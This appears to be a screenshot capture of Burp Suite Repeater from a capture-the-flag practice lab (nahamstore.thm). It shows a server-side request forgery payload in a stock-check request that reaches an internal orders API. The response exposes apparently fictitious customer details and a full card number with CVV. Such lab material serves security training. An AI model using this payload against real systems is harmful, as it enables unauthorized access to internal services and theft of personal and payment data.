 Burp Project Intruder Repeater View Help Param Miner Hackvertor
Burp Suite Professional v2025.5.6 - Temporary Project - licensed to root
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn JWT Editor Hackvertor
5 × +
Send Cancel < >
Target: http://nahamstore.thm HTTP/1
Request
Pretty Raw Hex Hackvertor \n
1 POST /stockcheck HTTP/1.1
2 Host: nahamstore.thm
3 Content-Length: 140
4 X-Requested-With: XMLHttpRequest
5 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/139.0.0.0
Safari/537.36
6 Accept: */*
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 Origin: http://nahamstore.thm
9 Referer: http://nahamstore.thm/product?id=2&name=Sticker+Pack
10 Accept-Encoding: gzip, deflate, br
11 Accept-Language: en-US,en;q=0.9
12 Cookie: session=8f36d21dd80085c2ef9cca5c2e961797; token=646ce1439551228ca6c831304d057ff4
13 Connection: keep-alive
14
15 product_id=4dbc51716426d49f524e10d4437a5f5a&server=
stock.nahamstore.thm@internal-api.nahamstore.thm/orders/4dbc51716426d49f524e10d4437a5f5a#
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.14.0 (Ubuntu)
3 Date: Wed, 12 Nov 2025 14:54:01 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: keep-alive
6 Set-Cookie: session=8f36d21dd80085c2ef9cca5c2e961797; expires=Wed, 12-Nov-2025 15:54:01 GMT;
Max-Age=3600; path=/
7 Content-Length: 386
8
9 {"id":"4dbc51716426d49f524e10d4437a5f5a","customer":{"id":1,"name":"Rita
Miles","email":"rita.miles969@gmail.com","tel":"816-719-7115","address":{"line_1":"3914  Charles
Street","city":"Farmington Hills","state":"Michigan","zipcode":"48335"},"items":[{"name":"Sticker
Pack","cost":"15.00"}],"payment":{"type":"MasterCard","number":"5376118225360051","expires":"05\/2024","C
VV2":"610"}}}
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 2
Request cookies 2
Request headers 12
Response headers 6
Inspector
Notes
Explanations
Custom actions
Search 0 highlights
Search 0 highlights
Done
673 bytes | 122 millis
Event log (6) All issues (6)
Memory: 312.5MB
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.